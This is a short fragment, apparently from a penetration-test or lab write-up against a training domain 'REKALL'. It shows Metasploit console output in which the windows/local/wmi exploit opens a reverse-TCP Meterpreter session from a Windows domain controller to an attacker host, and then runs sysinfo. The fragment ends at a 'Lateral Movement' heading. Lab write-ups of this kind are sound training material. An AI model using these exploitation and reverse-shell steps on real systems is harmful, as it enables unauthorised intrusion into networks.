 msf6 exploit(windows/local/wmi) > run
[*] Started reverse TCP handler on 172.22.117.100:4444
[*] [172.22.117.10] Executing payload
[+] [172.22.117.10] Process Started PID: 3936
[*] Sending stage (175174 bytes) to 172.22.117.10
[*] Meterpreter session 3 opened (172.22.117.100:4444 → 172.22.117.10:60250 ) at 2022-10-17 21:28:15 -0400
meterpreter > sysinfo
Computer : WINDC01
OS : Windows 2016+ (10.0 Build 17763).
Architecture : x64
System Language : en_US
Domain : REKALL
Lateral Movement